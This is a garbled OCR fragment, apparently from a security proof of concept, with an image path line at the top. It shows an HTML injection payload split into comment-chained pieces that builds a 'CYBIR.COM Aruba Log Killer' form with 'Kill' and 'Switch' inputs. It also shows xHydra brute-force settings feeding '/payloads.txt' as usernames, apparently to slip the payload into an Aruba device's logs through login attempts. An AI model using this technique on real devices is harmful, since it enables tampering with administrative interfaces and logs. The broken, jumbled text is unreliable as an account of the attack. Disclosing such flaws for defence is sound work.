 —></form></body></html>
—><br><br><input type='submit' value='cybir.com'><! --
—><input type='text' id='s' name='b' value='Switch'><! --
—><input type='text' id='s' name='a' value='Kill'><br><! --
—><form action='/'><! --
<h2>CYBIR.COM Aruba Log Killer</h2><! --
xHydra
Quit
arget Passwords Tuning Specific Start
sername
Username yourname
Username List /payloads.txt
Loop around users Protocol does not require usernames
assword
Password cybirpoc